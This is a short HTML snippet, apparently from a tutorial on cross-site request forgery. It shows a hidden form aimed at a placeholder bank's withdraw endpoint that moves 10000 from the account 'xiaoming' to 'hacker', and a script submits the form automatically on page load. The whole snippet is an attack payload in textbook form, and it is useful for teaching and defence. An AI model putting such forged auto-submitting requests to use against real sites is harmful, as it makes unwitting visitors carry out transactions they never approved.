 1 <form action="http://bank.example/withdraw" method=POST>
2     <input type="hidden" name="account" value="xiaoming" />
3
4     <input type="hidden" name="amount" value="10000" />
5
6     <input type="hidden" name="for" value="hacker" />
7 </form>
8 <script> document.forms[0].submit(); </script>